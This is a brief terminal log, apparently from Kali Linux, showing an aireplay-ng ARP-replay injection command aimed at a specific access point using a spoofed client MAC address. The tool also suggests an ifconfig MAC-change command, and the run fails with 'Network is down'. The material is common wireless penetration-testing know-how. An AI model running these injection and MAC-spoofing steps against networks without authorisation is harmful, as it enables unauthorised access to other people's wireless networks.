 ┌──(root㉿kali)-[/home/shariful]
└─# aireplay-ng --arpreplay -b AC:15:A2:56:BF:3E -h D8:32:14:63:32:E8 wlan0
The interface MAC (A2:6C:23:7E:D3:31) doesn't match the specified MAC (-h).
        ifconfig wlan0 hw ether D8:32:14:63:32:E8
11:18:28  Waiting for beacon frame (BSSID: AC:15:A2:56:BF:3E) on channel 4
Saving ARP requests in replay_arp-1225-111828.cap
You should also start airodump-ng to capture replies.
read failed: Network is down requests and 3 ACKs), sent 0 packets...(0 pps)
wi_read(): Network is down